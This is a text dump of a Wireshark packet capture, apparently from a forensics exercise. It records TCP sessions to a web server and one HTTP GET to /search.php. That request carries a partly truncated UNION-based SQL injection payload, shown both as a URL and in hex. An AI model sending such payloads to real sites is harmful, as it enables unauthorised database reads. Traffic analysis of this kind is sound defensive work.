 Packet bytes Narrow & Wide Case sensitive String schema Find Cancel
No. Time Source Destination Dst Port Protocol Info
1513 12:08:39.563522 73.124.22.98 111.224.250.131 46608 TCP 80 → 46608 [FIN, ACK] Seq=360 Ack=209 Win=65024 Len=0 TSval=3931917372 TSecr=2206328043
1514 12:08:39.563689 111.224.250.131 73.124.22.98 80 TCP 46608 → 80 [ACK] Seq=209 Ack=360 Win=31872 Len=0 TSval=2206328044 TSecr=3931917372
1515 12:08:39.565301 111.224.250.131 73.124.22.98 80 TCP 46608 → 80 [FIN, ACK] Seq=209 Ack=361 Win=31872 Len=0 TSval=2206328044 TSecr=3931917372
1516 12:08:39.565508 73.124.22.98 111.224.250.131 46608 TCP 80 → 46608 [ACK] Seq=361 Ack=210 Win=65024 Len=0 TSval=3931917374 TSecr=2206328044
1517 12:08:39.579795 111.224.250.131 73.124.22.98 80 TCP 46614 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2206328060 TSecr=0 WS=128
1518 12:08:39.580013 73.124.22.98 111.224.250.131 46614 TCP 80 → 46614 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3931917388 TSecr=220632806
1519 12:08:39.581627 111.224.250.131 73.124.22.98 80 TCP 46614 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=2206328062 TSecr=3931917388
1520 12:08:39.597274 111.224.250.131 73.124.22.98 80 HTTP GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%
1521 12:08:39.597547 73.124.22.98 111.224.250.131 46614 TCP 80 → 46614 [ACK] Seq=1 Ack=392 Win=64896 Len=0 TSval=3931917406 TSecr=2206328077
1522 12:08:39.598251 111.224.250.131 73.124.22.98 80 TCP 46616 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2206328078 TSecr=0 WS=128
1523 12:08:39.598443 73.124.22.98 111.224.250.131 46616 TCP 80 → 46616 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3931917407 TSecr=220632807
1524 12:08:39.599044 111.224.250.131 73.124.22.98 80 TCP 46616 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=2206328079 TSecr=3931917407
1525 12:08:39.601717 73.124.22.98 111.224.250.131 46614 HTTP HTTP/1.1 200 OK (text/html)
1526 12:08:39.601808 73.124.22.98 111.224.250.131 46614 TCP 80 → 46614 [FIN, ACK] Seq=404 Ack=392 Win=64896 Len=0 TSval=3931917410 TSecr=2206328077
1527 12:08:39.602445 111.224.250.131 73.124.22.98 80 TCP 46614 → 80 [ACK] Seq=392 Ack=404 Win=31872 Len=0 TSval=2206328083 TSecr=3931917410
Frame 1520: 457 bytes on wire (3656 bits), 457 bytes captured (3656 bits)
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_6c:76:5f (00:0c:29:6c:76:5f)
Internet Protocol Version 4, Src: 111.224.250.131, Dst: 73.124.22.98
Transmission Control Protocol, Src Port: 46614, Dst Port: 80, Seq: 1, Ack: 1, Len: 391
Hypertext Transfer Protocol
0000 00 0c 29 6c 76 5f 00 50 56 c0 00 0a 08 00 45 00 ··)lv_·P V·····E·
0010 01 bb e0 ab 40 00 3f 06 8f 4f 6f e0 fa 83 49 7c ····@·?· ·Oo···I|
0020 16 62 b6 16 00 50 37 50 21 4c 0a fa f7 78 80 18 ·b···P7P !L···x··
0030 00 fb 10 74 00 00 01 01 08 0a 83 81 e5 0d ea 5c ···t···· ·······\
0040 4c 4c 47 45 54 20 2f 73 65 61 72 63 68 2e 70 68 LLGET /s earch.ph
0050 70 3f 73 65 61 72 63 68 3d 62 6f 6f 6b 25 32 37 p?search =book%27
0060 25 32 30 55 4e 49 4f 4e 25 32 30 41 4c 4c 25 32 %20UNION %20ALL%2
0070 30 53 45 4c 45 43 54 25 32 30 4e 55 4c 4c 25 32 0SELECT% 20NULL%2
0080 43 43 4f 4e 43 41 54 25 32 38 30 78 37 31 37 38 CCONCAT% 280x7178